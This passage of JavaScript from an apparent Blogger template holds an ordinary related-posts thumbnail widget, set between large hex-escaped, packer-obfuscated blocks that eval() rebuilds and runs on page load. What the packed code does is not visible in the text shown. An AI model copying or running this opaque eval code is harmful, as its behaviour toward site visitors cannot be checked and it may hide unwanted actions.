x5C\x6E\x5C\x6A\x5C\x62\x5C\x6B\x5C\x70\x5C\x70\x5C\x62\x5C\x6E\x5C\x7A\x5C\x70\x5C\x6B\x5C\x77\x5C\x69\x5C\x62\x5C\x79\x5C\x6B\x5C\x74\x5C\x74\x5C\x69\x5C\x70\x5C\x4A\x5C\x62\x5C\x6E\x5C\x41\x5C\x41\x5C\x69\x5C\x70\x5C\x31\x39\x5C\x58\x5C\x31\x38\x5C\x31\x64\x5C\x62\x5C\x6B\x5C\x74\x5C\x6A\x5C\x62\x5C\x6E\x5C\x77\x5C\x6B\x5C\x79\x5C\x69\x5C\x62\x5C\x75\x5C\x72\x5C\x71\x5C\x47\x5C\x77\x5C\x69\x5C\x41\x5C\x6A\x5C\x62\x5C\x7A\x5C\x72\x5C\x70\x5C\x62\x5C\x69\x5C\x74\x5C\x69\x5C\x77\x5C\x62\x5C\x45\x5C\x69\x5C\x6A\x5C\x55\x5C\x6A\x5C\x6A\x5C\x70\x5C\x6E\x5C\x73\x5C\x47\x5C\x6A\x5C\x69\x5C\x62\x5C\x7A\x5C\x70\x5C\x6B\x5C\x77\x5C\x69\x5C\x62\x5C\x71\x5C\x72\x5C\x77\x5C\x77\x5C\x69\x5C\x41\x5C\x6A\x5C\x62\x5C\x6A\x5C\x6B\x5C\x79\x5C\x62\x5C\x71\x5C\x72\x5C\x41\x5C\x6A\x5C\x69\x5C\x41\x5C\x6A\x5C\x67\x5C\x62\x5C\x62\x5C\x62\x5C\x44\x5C\x69\x5C\x6E\x5C\x79\x5C\x44\x5C\x6A\x5C\x62\x5C\x4C\x5C\x6E\x5C\x75\x5C\x6A\x5C\x44\x5C\x62\x5C\x46\x5C\x31\x36\x5C\x31\x61\x5C\x62\x5C\x6E\x5C\x77\x5C\x79\x5C\x47\x5C\x70\x5C\x74\x5C\x62\x5C\x45\x5C\x74\x5C\x6E\x5C\x71\x5C\x69\x5C\x62\x5C\x73\x5C\x70\x5C\x62\x5C\x6E\x5C\x79\x5C\x62\x5C\x70\x5C\x69\x5C\x46\x5C\x74\x5C\x6B\x5C\x71\x5C\x69\x5C\x62\x5C\x67\x5C\x51\x5C\x51\x5C\x62\x5C\x79\x5C\x69\x5C\x6A\x5C\x31\x34\x5C\x74\x5C\x69\x5C\x77\x5C\x69\x5C\x41\x5C\x6A\x5C\x45\x5C\x57\x5C\x4A\x5C\x58\x5C\x6B\x5C\x79\x5C\x31\x37\x5C\x6B\x5C\x77\x5C\x69\x5C\x62\x5C\x6E\x5C\x7A\x5C\x70\x5C\x6B\x5C\x77\x5C\x69\x5C\x67\x5C\x62\x5C\x41\x5C\x72\x5C\x62\x5C\x79\x5C\x69\x5C\x6A\x5C\x31\x34\x5C\x74\x5C\x69\x5C\x77\x5C\x69\x5C\x41\x5C\x6A\x5C\x57\x5C\x4A\x5C\x31\x36\x5C\x75\x5C\x62\x5C\x4C\x5C\x6E\x5C\x41\x5C\x75\x5C\x72\x5C\x4C\x5C\x62\x5C\x47\x5C\x70\x5C\x74\x5C\x62\x5C\x44\x5C\x6A\x5C\x6A\x5C\x46\x5C\x62\x5C\x4C\x5C\x4C\x5C\x4C\x5C\x62\x5C\x6A\x5C\x44\x5C\x69\x5C\x77\x5C\x69\x5C\x5A\x5C\x46\x5C\x72\x5C\x45\x5C\x69\x5C\x62\x5C\x71\x5C\x72\x5C\x77\x5C\x62\x5C\x7A\x5C\x47\x5C\x41\x5C\x71\x5C\x6A\x5C\x6E\x5C\x72\x5C\x41\x5C\x62\x5C\x31\x32\x5C\x47\x5C\x74\x5C\x62\x5C\x55\x5C\x47\x5C\x79\x5C\x62\x5C\x31\x67\x5C\x69\x5C\x46\x5C\x62\x5C\x31\x66\x5C\x71\x5C\x6A\x5C\x62\x5C\x31\x37\x5C\x72\x5C\x56\x5C\x62\x5C\x31\x61\x5C\x69\x5C\x71\x5C\x62\x5C\x75\x5C\x6B\x5C\x6A\x5C\x69\x5C\x67\x5C\x62\x5C\x4A\x5C\x69\x5C\x6B\x5C\x70\x5C\x62\x5C\x58\x5C\x44\x5C\x69\x5C\x77\x5C\x69\x5C\x31\x6E\x5C\x46\x5C\x72\x5C\x45\x5C\x69\x5C\x62\x5C\x41\x5C\x69\x5C\x4C\x5C\x62\x5C\x55\x5C\x70\x5C\x70\x5C\x6B\x5C\x4A\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x41\x5C\x62\x5C\x31\x35\x5C\x69\x5C\x73\x5C\x62\x5C\x45\x5C\x74\x5C\x6E\x5C\x75\x5C\x69\x5C\x62\x5C\x7A\x5C\x69\x5C\x6B\x5C\x6A\x5C\x47\x5C\x70\x5C\x69\x5C\x75\x5C\x62\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x77\x5C\x69\x5C\x70\x5C\x62\x5C\x75\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x62\x5C\x45\x5C\x72\x5C\x47\x5C\x70\x5C\x71\x5C\x69\x5C\x62\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x77\x5C\x62\x5C\x4B\x5C\x47\x5C\x45\x5C\x6A\x5C\x6E\x5C\x7A\x5C\x6E\x5C\x69\x5C\x75\x5C\x79\x5C\x6B\x5C\x74\x5C\x74\x5C\x31\x4F\x5C\x5A\x5C\x6A\x5C\x4D\x5C\x4C\x5C\x45\x5C\x75\x5C\x59\x5C\x72\x5C\x5A\x5C\x6B\x5C\x62\x5C\x4B\x5C\x47\x5C\x45\x5C\x6A\x5C\x6E\x5C\x7A\x5C\x6E\x5C\x69\x5C\x75\x5C\x62\x5C\x31\x38\x5C\x6B\x5C\x70\x5C\x62\x5C\x31\x63\x5C\x31\x62\x5C\x51\x5C\x62\x5C\x7A\x5C\x70\x5C\x6B\x5C\x77\x5C\x69\x5C\x73\x5C\x72\x5C\x70\x5C\x75\x5C\x69\x5C\x70\x5C\x62\x5C\x71\x5C\x70\x5C\x69\x5C\x6B\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x47\x5C\x77\x5C\x77\x5C\x6B\x5C\x70\x5C\x4A\x5C\x55\x5C\x41\x5C\x75\x5C\x58\x5C\x44\x5C\x47\x5C\x77\x5C\x73\x5C\x62\x5C\x45\x5C\x71\x5C\x70\x5C\x72\x5C\x74\x5C\x74\x5C\x6E\x5C\x41\x5C\x79\x5C\x62\x5C\x45\x5C\x6A\x5C\x4A\x5C\x74\x5C\x69\x5C\x62\x5C\x75\x5C\x6E\x5C\x45\x5C\x46\x5C\x74\x5C\x6B\x5C\x4A\x5C\x62\x5C\x73\x5C\x74\x5C\x72\x5C\x71\x5C\x4D\x5C\x62\x5C\x55\x5C\x46\x5C\x70\x5C\x62\x5C\x79\x5C\x69\x5C\x6A\x5C\x31\x34\x5C\x74\x5C\x69\x5C\x77\x5C\x69\x5C\x41\x5C\x6A\x5C\x45\x5C\x57\x5C\x4A\x5C\x31\x33\x5C\x74\x5C\x6B\x5C\x45\x5C\x45\x5C\x31\x37\x5C\x6B\x5C\x77\x5C\x69\x5C\x62\x5C\x45\x5C\x69\x5C\x46\x5C\x6B\x5C\x70\x5C\x6B\x5C\x6A\x5C\x72\x5C\x70\x5C\x62\x5C\x6B\x5C\x47\x5C\x6A\x5C\x44\x5C\x72\x5C\x70\x5C\x62\x5C\x72\x5C\x41\x5C\x74\x5C\x72\x5C\x6B\x5C\x75\x5C\x62\x5C\x31\x38\x5C\x6B\x5C\x4A\x5C\x62\x5C\x77\x5C\x4A\x5C\x71\x5C\x72\x5C\x41\x5C\x6A\x5C\x69\x5C\x41\x5C\x6A\x5C\x62\x5C\x41\x5C\x47\x5C\x74\x5C\x74\x5C\x62\x5C\x74\x5C\x72\x5C\x71\x5C\x6B\x5C\x6A\x5C\x6E\x5C\x72\x5C\x41\x5C\x62\x5C\x4B\x5C\x72\x5C\x6E\x5C\x41\x5C\x62\x5C\x31\x32\x5C\x47\x5C\x41\x5C\x62\x5C\x6B\x5C\x47\x5C\x6A\x5C\x72\x5C\x62\x5C\x74\x5C\x6E\x5C\x41\x5C\x4D\x5C\x62\x5C\x70\x5C\x69\x5C\x7A\x5C\x62\x5C\x75\x5C\x72\x5C\x7A\x5C\x72\x5C\x74\x5C\x74\x5C\x72\x5C\x4C\x5C\x62\x5C\x31\x35\x5C\x70\x5C\x69\x5C\x69\x5C\x62\x5C\x57\x5C\x74\x5C\x72\x5C\x79\x5C\x79\x5C\x69\x5C\x70\x5C\x62\x5C\x58\x5C\x69\x5C\x77\x5C\x46\x5C\x74\x5C\x6B\x5C\x6A\x5C\x69\x5C\x45\x5C\x62\x5C\x6E\x5C\x77\x5C\x6B\x5C\x79\x5C\x69\x5C\x67\x22\x2C\x22\x22\x2C\x22\x5C\x7A\x5C\x70\x5C\x72\x5C\x77\x5C\x31\x33\x5C\x44\x5C\x6B\x5C\x70\x5C\x31\x33\x5C\x72\x5C\x75\x5C\x69\x22\x2C\x22\x5C\x70\x5C\x69\x5C\x46\x5C\x74\x5C\x6B\x5C\x71\x5C\x69\x22\x2C\x22\x5C\x31\x75\x5C\x4C\x5C\x6F\x22\x2C\x22\x5C\x31\x75\x5C\x73\x22\x2C\x22\x5C\x79\x22\x5D\x3B\x31\x50\x28\x31\x76\x28\x31\x77\x2C\x31\x70\x2C\x4F\x2C\x31\x6C\x2C\x31\x31\x2C\x31\x45\x29\x7B\x31\x31\x3D\x31\x76\x28\x4F\x29\x7B\x31\x74\x28\x4F\x3C\x31\x70\x3F\x53\x5B\x34\x5D\x3A\x31\x31\x28\x31\x51\x28\x4F\x2F\x31\x70\x29\x29\x29\x2B\x28\x28\x4F\x3D\x4F\x25\x31\x70\x29\x3E\x31\x52\x3F\x31\x49\x5B\x53\x5B\x35\x5D\x5D\x28\x4F\x2B\x31\x4C\x29\x3A\x4F\x2E\x31\x4D\x28\x31\x4E\x29\x29\x7D\x3B\x31\x46\x28\x21\x53\x5B\x34\x5D\x5B\x53\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x49\x29\x29\x7B\x31\x4B\x28\x4F\x2D\x2D\x29\x7B\x31\x45\x5B\x31\x31\x28\x4F\x29\x5D\x3D\x31\x6C\x5B\x4F\x5D\x7C\x7C\x31\x31\x28\x4F\x29\x7D\x3B\x31\x6C\x3D\x5B\x31\x76\x28\x31\x31\x29\x7B\x31\x74\x20\x31\x45\x5B\x31\x31\x5D\x7D\x5D\x3B\x31\x31\x3D\x31\x76\x28\x29\x7B\x31\x74\x20\x53\x5B\x37\x5D\x7D\x3B\x4F\x3D\x31\x7D\x3B\x31\x4B\x28\x4F\x2D\x2D\x29\x7B\x31\x46\x28\x31\x6C\x5B\x4F\x5D\x29\x7B\x31\x77\x3D\x31\x77\x5B\x53\x5B\x36\x5D\x5D\x28\x31\x53\x20\x31\x54\x28\x53\x5B\x38\x5D\x2B\x31\x31\x28\x4F\x29\x2B\x53\x5B\x38\x5D\x2C\x53\x5B\x39\x5D\x29\x2C\x31\x6C\x5B\x4F\x5D\x29\x7D\x7D\x3B\x31\x74\x20\x31\x77\x7D\x28\x53\x5B\x30\x5D\x2C\x31\x56\x2C\x31\x57\x2C\x53\x5B\x33\x5D\x5B\x53\x5B\x32\x5D\x5D\x28\x53\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x32\x32\x7C\x78\x37\x43\x7C\x78\x32\x30\x7C\x78\x33\x44\x7C\x78\x33\x43\x7C\x78\x33\x45\x7C\x78\x33\x31\x7C\x78\x32\x37\x7C\x78\x36\x35\x7C\x78\x37\x34\x7C\x78\x36\x31\x7C\x78\x32\x46\x7C\x78\x32\x45\x7C\x78\x36\x39\x7C\x78\x32\x42\x7C\x78\x37\x32\x7C\x78\x36\x33\x7C\x78\x36\x46\x7C\x78\x36\x32\x7C\x78\x36\x43\x7C\x78\x36\x34\x7C\x78\x33\x42\x7C\x78\x36\x44\x7C\x78\x32\x44\x7C\x78\x36\x37\x7C\x78\x36\x36\x7C\x78\x36\x45\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x78\x36\x38\x7C\x78\x37\x33\x7C\x78\x37\x30\x7C\x78\x37\x35\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x37\x39\x7C\x78\x36\x41\x7C\x78\x37\x37\x7C\x78\x36\x42\x7C\x78\x32\x43\x7C\x5F\x30\x78\x35\x65\x30\x36\x78\x33\x7C\x78\x37\x44\x7C\x78\x33\x30\x7C\x78\x37\x42\x7C\x5F\x30\x78\x64\x63\x33\x34\x7C\x78\x33\x32\x7C\x78\x34\x31\x7C\x78\x37\x36\x7C\x78\x34\x32\x7C\x78\x35\x34\x7C\x78\x37\x31\x7C\x78\x37\x38\x7C\x78\x37\x41\x7C\x5F\x30\x78\x35\x65\x30\x36\x78\x35\x7C\x78\x34\x41\x7C\x78\x34\x33\x7C\x78\x34\x35\x7C\x78\x34\x36\x7C\x78\x34\x39\x7C\x78\x34\x45\x7C\x78\x34\x44\x7C\x78\x34\x38\x7C\x78\x34\x34\x7C\x78\x33\x35\x7C\x78\x33\x34\x7C\x78\x34\x43\x7C\x78\x34\x37\x7C\x78\x34\x46\x7C\x78\x35\x33\x7C\x78\x35\x30\x7C\x78\x35\x36\x7C\x78\x34\x42\x7C\x78\x33\x33\x7C\x5F\x30\x78\x35\x65\x30\x36\x78\x34\x7C\x78\x35\x31\x7C\x78\x35\x38\x7C\x78\x33\x37\x7C\x5F\x30\x78\x35\x65\x30\x36\x78\x32\x7C\x78\x35\x39\x7C\x78\x35\x35\x7C\x78\x35\x37\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x35\x43\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x35\x65\x30\x36\x78\x31\x7C\x78\x33\x36\x7C\x78\x35\x32\x7C\x78\x33\x38\x7C\x78\x33\x39\x7C\x78\x33\x46\x7C\x78\x32\x41\x7C\x78\x35\x41\x7C\x5F\x30\x78\x35\x65\x30\x36\x78\x36\x7C\x69\x66\x7C\x78\x32\x35\x7C\x78\x32\x36\x7C\x53\x74\x72\x69\x6E\x67\x7C\x78\x33\x41\x7C\x77\x68\x69\x6C\x65\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x78\x35\x46\x7C\x65\x76\x61\x6C\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x76\x61\x72\x7C\x36\x32\x7C\x31\x33\x32","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x56c0x1,_0x56c0x2,_0x56c0x3,_0x56c0x4,_0x56c0x5,_0x56c0x6){_0x56c0x5= function(_0x56c0x3){return (_0x56c0x3< _0x56c0x2?_0x27ab[4]:_0x56c0x5(parseInt(_0x56c0x3/ _0x56c0x2)))+ ((_0x56c0x3= _0x56c0x3% _0x56c0x2)> 35?String[_0x27ab[5]](_0x56c0x3+ 29):_0x56c0x3.toString(36))};if(!_0x27ab[4][_0x27ab[6]](/^/,String)){while(_0x56c0x3--){_0x56c0x6[_0x56c0x5(_0x56c0x3)]= _0x56c0x4[_0x56c0x3]|| _0x56c0x5(_0x56c0x3)};_0x56c0x4= [function(_0x56c0x5){return _0x56c0x6[_0x56c0x5]}];_0x56c0x5= function(){return _0x27ab[7]};_0x56c0x3= 1};while(_0x56c0x3--){if(_0x56c0x4[_0x56c0x3]){_0x56c0x1= _0x56c0x1[_0x27ab[6]]( new RegExp(_0x27ab[8]+ _0x56c0x5(_0x56c0x3)+ _0x27ab[8],_0x27ab[9]),_0x56c0x4[_0x56c0x3])}};return _0x56c0x1}(_0x27ab[0],62,121,_0x27ab[3][_0x27ab[2]](_0x27ab[1]),0,{}))


function related_results_labels_thumbs(json) {
for (var i = 0; i < json.feed.entry.length; i++) {
var entry = json.feed.entry[i];
relatedTitles[relatedTitlesNum] = entry.title.$t;
try 
{thumburl[relatedTitlesNum]=entry.media$thumbnail.url;}


catch (error){

s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);
if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=""))
{thumburl[relatedTitlesNum]=d;} else {if(typeof(defaultnoimage) !== 'undefined') thumburl[relatedTitlesNum]=defaultnoimage; else thumburl[relatedTitlesNum]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2gn2UUO0yEjrH4FtX4IhxcwCksn26R0-LM3umWbRLdguxl9CWiLfngudyJyXbf5yn5OVYSSUINexZ-fR3XILuizUqsazzLkKZxI_81k930UPbYuwuZ3iMQa8uChPILd2tW2YHZrVWlFh6/s1600/no-image-found.jpg";}

}

if(relatedTitles[relatedTitlesNum].length>35) relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0, 35)+"...";
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
relatedUrls[relatedTitlesNum] = entry.link[k].href;
relatedTitlesNum++;


}
}
}
}
function removeRelatedDuplicates_thumbs() {
var tmp = new Array(0);
var tmp2 = new Array(0);
var tmp3 = new Array(0);
for(var i = 0; i < relatedUrls.length; i++) {
if(!contains_thumbs(tmp, relatedUrls[i])) 
{
tmp.length += 1;
tmp[tmp.length - 1] = relatedUrls[i];
tmp2.length += 1;
tmp3.length += 1;
tmp2[tmp2.length - 1] = relatedTitles[i];
tmp3[tmp3.length - 1] = thumburl[i];
}
}
relatedTitles = tmp2;
relatedUrls = tmp;
thumburl=tmp3;


}
function contains_thumbs(a, e) {
for(var j = 0; j < a.length; j++) if (a[j]==e) return true;
return false;
}
function printRelatedLabels_thumbs(current) {
for(var i = 0; i < relatedUrls.length; i++)
{
if((relatedUrls[i]==current)||(!relatedTitles[i]))
{
relatedUrls.splice(i,1);
relatedTitles.splice(i,1);
thumburl.splice(i,1);
i--;
}
}


var r = Math.floor((relatedTitles.length - 1) * Math.random());
var i = 0;


document.write('<div class="related-slide">');

while (i < relatedTitles.length && i < 20 && i<maxresults) {
tmb = thumburl[r].replace('s72-c/','s300-c/');

document.write('<div class="item-related"><a href="' + relatedUrls[r] + '"><img width="150" height="100" src="'+tmb+'"/></a><h3><a href="' + relatedUrls[r] + '">'+relatedTitles[r]+'</a></h3></div>');i++;


if (r < relatedTitles.length - 1) {
r++;
} else {
r = 0;
}

}
document.write('</div>');
relatedUrls.splice(0,relatedUrls.length);
thumburl.splice(0,thumburl.length);
relatedTitles.splice(0,relatedTitles.length);

}
function removeHtmlTag(strx,chop){
	var s = strx.split("<");
	for(var i=0;i<s.length;i++){
		if(s[i].indexOf(">")!=-1){
			s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
		}
	}
	s =  s.join("");
	s = s.substring(0,chop-1);
	return s;
}



var _0xe1e5=["\x31\x50\x20\x4D\x3D\x5B\x22\x5C\x62\x5C\x46\x5C\x68\x5C\x62\x5C\x31\x61\x5C\x70\x5C\x73\x5C\x6D\x5C\x4F\x5C\x31\x31\x5C\x64\x5C\x70\x5C\x62\x5C\x66\x5C\x6D\x5C\x31\x7A\x5C\x31\x41\x5C\x65\x5C\x62\x5C\x31\x36\x5C\x70\x5C\x70\x5C\x5A\x5C\x65\x5C\x41\x5C\x6F\x5C\x62\x5C\x6D\x5C\x31\x4E\x5C\x31\x41\x5C\x65\x5C\x62\x5C\x47\x5C\x70\x5C\x6D\x5C\x6D\x5C\x31\x55\x5C\x48\x5C\x6B\x5C\x69\x5C\x64\x5C\x62\x5C\x56\x5C\x68\x5C\x62\x5C\x31\x33\x5C\x70\x5C\x6D\x5C\x6B\x5C\x74\x5C\x70\x5C\x62\x5C\x31\x77\x5C\x77\x5C\x64\x5C\x73\x5C\x65\x5C\x58\x5C\x65\x5C\x75\x5C\x65\x5C\x41\x5C\x6D\x5C\x4F\x5C\x31\x35\x5C\x64\x5C\x62\x5C\x31\x77\x5C\x50\x5C\x31\x65\x5C\x4F\x5C\x31\x35\x5C\x64\x5C\x73\x5C\x65\x5C\x58\x5C\x65\x5C\x75\x5C\x65\x5C\x41\x5C\x50\x5C\x54\x5C\x70\x5C\x76\x5C\x68\x5C\x72\x5C\x64\x5C\x48\x5C\x6B\x5C\x72\x5C\x77\x5C\x31\x35\x5C\x6B\x5C\x72\x5C\x6F\x5C\x6F\x5C\x6D\x5C\x4F\x5C\x76\x5C\x68\x5C\x75\x5C\x64\x5C\x73\x5C\x65\x5C\x58\x5C\x65\x5C\x75\x5C\x43\x5C\x72\x5C\x42\x5C\x6B\x5C\x76\x5C\x68\x5C\x62\x5C\x31\x76\x5C\x64\x5C\x75\x5C\x65\x5C\x62\x5C\x31\x39\x5C\x65\x5C\x31\x68\x5C\x66\x5C\x6B\x5C\x76\x5C\x68\x5C\x62\x5C\x57\x5C\x6B\x5C\x76\x5C\x68\x5C\x31\x36\x5C\x6B\x5C\x76\x5C\x68\x5C\x31\x6F\x5C\x64\x5C\x6E\x5C\x6E\x5C\x6B\x5C\x54\x5C\x70\x5C\x76\x5C\x68\x5C\x67\x5C\x64\x5C\x48\x5C\x6B\x5C\x67\x5C\x77\x5C\x73\x5C\x65\x5C\x58\x5C\x65\x5C\x75\x5C\x43\x5C\x72\x5C\x42\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x41\x5C\x6B\x5C\x67\x5C\x6F\x5C\x6F\x5C\x6D\x5C\x4F\x5C\x31\x6F\x5C\x64\x5C\x6E\x5C\x77\x5C\x31\x63\x5C\x68\x5C\x31\x34\x5C\x64\x5C\x63\x5C\x4B\x5C\x62\x5C\x31\x62\x5C\x4B\x5C\x62\x5C\x45\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x73\x5C\x65\x5C\x58\x5C\x65\x5C\x75\x5C\x43\x5C\x72\x5C\x42\x5C\x65\x5C\x31\x30\x5C\x43\x5C\x67\x5C\x42\x5C\x65\x5C\x31\x43\x5C\x6F\x5C\x6E\x5C\x31\x7A\x5C\x62\x5C\x58\x5C\x4A\x5C\x62\x5C\x6A\x5C\x64\x5C\x31\x39\x5C\x63\x5C\x44\x5C\x6E\x5C\x6F\x5C\x73\x5C\x65\x5C\x58\x5C\x65\x5C\x75\x5C\x43\x5C\x72\x5C\x42\x5C\x65\x5C\x31\x30\x5C\x43\x5C\x67\x5C\x42\x5C\x65\x5C\x31\x43\x5C\x6F\x5C\x6E\x5C\x77\x5C\x4B\x5C\x31\x63\x5C\x44\x5C\x68\x5C\x6E\x5C\x50\x5C\x74\x5C\x70\x5C\x72\x5C\x64\x5C\x64\x5C\x73\x5C\x65\x5C\x58\x5C\x65\x5C\x75\x5C\x65\x5C\x41\x5C\x6D\x5C\x31\x61\x5C\x6B\x5C\x54\x5C\x70\x5C\x76\x5C\x68\x5C\x4E\x5C\x64\x5C\x48\x5C\x6B\x5C\x4E\x5C\x77\x5C\x75\x5C\x65\x5C\x79\x5C\x65\x5C\x41\x5C\x6B\x5C\x4E\x5C\x6F\x5C\x6F\x5C\x6D\x5C\x4F\x5C\x74\x5C\x70\x5C\x75\x5C\x65\x5C\x79\x5C\x43\x5C\x4E\x5C\x42\x5C\x65\x5C\x31\x72\x5C\x64\x5C\x64\x5C\x6E\x5C\x62\x5C\x31\x37\x5C\x6E\x5C\x6D\x5C\x4F\x5C\x31\x36\x5C\x64\x5C\x75\x5C\x65\x5C\x79\x5C\x43\x5C\x4E\x5C\x42\x5C\x65\x5C\x31\x34\x5C\x6B\x5C\x31\x61\x5C\x50\x5C\x50\x5C\x54\x5C\x70\x5C\x76\x5C\x68\x5C\x4E\x5C\x64\x5C\x48\x5C\x6B\x5C\x4E\x5C\x77\x5C\x75\x5C\x65\x5C\x79\x5C\x65\x5C\x41\x5C\x6B\x5C\x4E\x5C\x6F\x5C\x6F\x5C\x6D\x5C\x4F\x5C\x74\x5C\x70\x5C\x75\x5C\x65\x5C\x79\x5C\x43\x5C\x4E\x5C\x42\x5C\x65\x5C\x31\x72\x5C\x64\x5C\x64\x5C\x6E\x5C\x62\x5C\x31\x34\x5C\x6E\x5C\x59\x5C\x59\x5C\x75\x5C\x65\x5C\x79\x5C\x43\x5C\x4E\x5C\x42\x5C\x65\x5C\x62\x5C\x31\x6A\x5C\x64\x5C\x64\x5C\x6E\x5C\x31\x75\x5C\x4B\x5C\x62\x5C\x4C\x5C\x6E\x5C\x6D\x5C\x4F\x5C\x62\x5C\x57\x5C\x64\x5C\x75\x5C\x65\x5C\x79\x5C\x43\x5C\x4E\x5C\x42\x5C\x65\x5C\x62\x5C\x31\x39\x5C\x65\x5C\x31\x33\x5C\x70\x5C\x63\x5C\x68\x5C\x63\x5C\x6D\x5C\x43\x5C\x48\x5C\x42\x5C\x6B\x5C\x31\x61\x5C\x50\x5C\x50\x5C\x74\x5C\x70\x5C\x63\x5C\x31\x71\x5C\x63\x5C\x31\x79\x5C\x68\x5C\x75\x5C\x6D\x5C\x4F\x5C\x76\x5C\x68\x5C\x53\x5C\x64\x5C\x75\x5C\x65\x5C\x31\x71\x5C\x65\x5C\x31\x68\x5C\x66\x5C\x50\x5C\x31\x65\x5C\x68\x5C\x74\x5C\x70\x5C\x63\x5C\x31\x64\x5C\x63\x5C\x31\x79\x5C\x68\x5C\x75\x5C\x6D\x5C\x4F\x5C\x76\x5C\x68\x5C\x53\x5C\x64\x5C\x75\x5C\x65\x5C\x31\x64\x5C\x65\x5C\x31\x68\x5C\x66\x5C\x50\x5C\x31\x65\x5C\x68\x5C\x76\x5C\x68\x5C\x53\x5C\x64\x5C\x63\x5C\x63\x5C\x6B\x5C\x31\x37\x5C\x64\x5C\x75\x5C\x65\x5C\x62\x5C\x51\x5C\x65\x5C\x31\x68\x5C\x66\x5C\x6B\x5C\x74\x5C\x70\x5C\x31\x31\x5C\x44\x5C\x5A\x5C\x65\x5C\x41\x5C\x4A\x5C\x62\x5C\x6D\x5C\x31\x31\x5C\x64\x5C\x48\x5C\x6B\x5C\x69\x5C\x43\x5C\x72\x5C\x42\x5C\x64\x5C\x5A\x5C\x43\x5C\x31\x31\x5C\x42\x5C\x6B\x5C\x6A\x5C\x64\x5C\x53\x5C\x6B\x5C\x6C\x5C\x64\x5C\x6A\x5C\x65\x5C\x31\x62\x5C\x70\x5C\x63\x5C\x77\x5C\x69\x5C\x63\x5C\x6D\x5C\x6B\x5C\x4C\x5C\x64\x5C\x6A\x5C\x65\x5C\x31\x62\x5C\x70\x5C\x63\x5C\x31\x45\x5C\x64\x5C\x31\x67\x5C\x63\x5C\x63\x5C\x78\x5C\x6C\x5C\x6D\x5C\x6B\x5C\x45\x5C\x64\x5C\x6A\x5C\x65\x5C\x31\x62\x5C\x70\x5C\x63\x5C\x31\x67\x5C\x63\x5C\x63\x5C\x78\x5C\x4C\x5C\x6F\x5C\x57\x5C\x6D\x5C\x6B\x5C\x47\x5C\x64\x5C\x6A\x5C\x65\x5C\x62\x5C\x6C\x5C\x70\x5C\x4C\x5C\x6F\x5C\x57\x5C\x78\x5C\x45\x5C\x4A\x5C\x4C\x5C\x4A\x5C\x57\x5C\x6D\x5C\x6B\x5C\x74\x5C\x70\x5C\x70\x5C\x6C\x5C\x31\x69\x5C\x64\x5C\x4A\x5C\x62\x5C\x6D\x5C\x59\x5C\x59\x5C\x70\x5C\x4C\x5C\x31\x69\x5C\x64\x5C\x4A\x5C\x62\x5C\x6D\x5C\x59\x5C\x59\x5C\x70\x5C\x45\x5C\x31\x69\x5C\x64\x5C\x4A\x5C\x62\x5C\x6D\x5C\x59\x5C\x59\x5C\x70\x5C\x47\x5C\x31\x69\x5C\x64\x5C\x63\x5C\x63\x5C\x6D\x5C\x6D\x5C\x69\x5C\x43\x5C\x72\x5C\x42\x5C\x64\x5C\x47\x5C\x6B\x5C\x76\x5C\x68\x5C\x31\x6A\x5C\x64\x5C\x43\x5C\x62\x5C\x78\x5C\x31\x32\x5C\x78\x5C\x31\x74\x5C\x78\x5C\x31\x6C\x5C\x78\x5C\x57\x5C\x78\x5C\x31\x39\x5C\x78\x5C\x31\x76\x5C\x78\x5C\x31\x77\x5C\x78\x5C\x31\x73\x5C\x78\x5C\x62\x5C\x48\x5C\x78\x5C\x62\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x32\x5C\x42\x5C\x6B\x5C\x76\x5C\x68\x5C\x31\x46\x5C\x64\x5C\x43\x5C\x63\x5C\x62\x5C\x67\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x76\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x75\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x41\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x72\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x31\x31\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x4E\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x74\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x7A\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x71\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x73\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x79\x5C\x63\x5C\x42\x5C\x6B\x5C\x76\x5C\x68\x5C\x31\x42\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x31\x33\x5C\x70\x5C\x63\x5C\x4A\x5C\x63\x5C\x6D\x5C\x43\x5C\x31\x32\x5C\x42\x5C\x6